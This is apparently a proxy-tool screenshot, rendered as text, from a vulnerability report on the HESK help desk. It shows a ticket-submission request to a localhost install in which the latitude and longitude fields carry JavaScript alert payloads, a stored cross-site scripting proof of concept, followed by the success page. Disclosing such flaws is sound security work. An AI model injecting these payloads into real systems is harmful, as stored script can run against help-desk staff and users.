 Send
Cancel
< | ▾
> | ▾
Target: http://localhost
Request
Raw
Params
Headers
Hex
POST /submit_ticket.php?submit=1 HTTP/1.1
Host: localhost
User-Agent: Useragent
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/index.php?a=add
Content-Type: multipart/form-data;
boundary=---------------------------13195987122064939089121337 5582
Content-Length: 1680
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="name"
test
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="email"
testtest@localhost
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="priority"
3
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="subject"
test
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="message"
test
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="latitude"
1;alert('stored XSS are the best!')
-----------------------------131959871220649390891213375582
Content-Disposition: form-data; name="longitude"
1;alert('but how much space is available?')
-----------------------------131959871220649390891213375582
? < + > Type a search term 0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
class="fa fa-search" style="display:
none"></i>&nbsp;View Ticket </a></li>
</ul>
</li>
<li ><a href="./knowledgebase.php"><i
class="fa fa-book" style="display:
none"></i>&nbsp;Knowledgebase </a></li> <li class="">
<a href="./calendar.php"><i class="fa fa-calendar" style="display:
none"></i>&nbsp;Calendar</a>
</li>
</ul>
</div>
</nav>
<p style="display: none" id="hesk-path">./</p>
<p style="display: none;" id="lang_CALENDAR_LANGUAGE">en</p>
<p style="display: none" id="lang_DATEPICKER_LOCALE">en</p>
<ol class="breadcrumb">
<li><a href="http://localhost">Website</a></li>
<li><a href="http://localhost/helpdesk">Help Desk</a></li>
<li class="active">Tracking ID sent</li>
</ol>
<div style="width: 80%; margin-left: auto; margin-right: auto;">
<div align="left" class="alert alert-success">
<b>Success:</b> Ticket submitted<br /><br />Your ticket has been successfully
submitted! Ticket ID: <b>Q2U-JDN-YXDU</b><br /><br /> <span style="color:red"><b>No
confirmation email?</b><br />We sent a confirmation message to your email address. If you do
not receive it within a few minutes, please check your Junk, Bulk or Spam folders. Mark the
message as <b>Not SPAM</b> to avoid problems receiving our correspondence in the
future.</span><br /><br /><a
href="http://localhost/helpdesk/ticket.php?track=Q2U-JDN-YXDU">View your ticket</a> </div>
</div>
<p style="text-align:center"><span class="smaller">&nbsp;<br />Powered by <a
href="https://www.hesk.com" class="smaller" title="Free PHP Help Desk Software">Help Desk
Software</a> <b>HESK</b>, in partnership with <a
href="https://www.sysaid.com/?utm_source=Hesk&amp;utm_medium=cpc&amp;utm_campaign=HeskProduct
_To_HP">SysAid Technologies</a></span></p><!-- Custom code to be included before </body> tag
-->
? < + > Type a search term 0 matches
10,163 bytes | 43 millis